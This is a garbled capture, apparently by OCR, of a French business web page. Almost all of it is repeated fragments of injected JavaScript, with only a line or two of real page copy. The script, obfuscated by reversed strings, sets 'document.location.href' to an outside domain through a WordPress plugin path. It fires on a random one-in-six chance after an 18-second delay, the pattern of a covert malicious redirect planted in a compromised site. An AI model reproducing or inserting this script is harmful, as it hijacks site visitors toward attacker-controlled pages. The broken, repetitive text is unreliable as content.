
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toutes vos demandes et vous
conseillerons la meilleure solution.

Bâtiment 11 – Plateau Saint-An
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=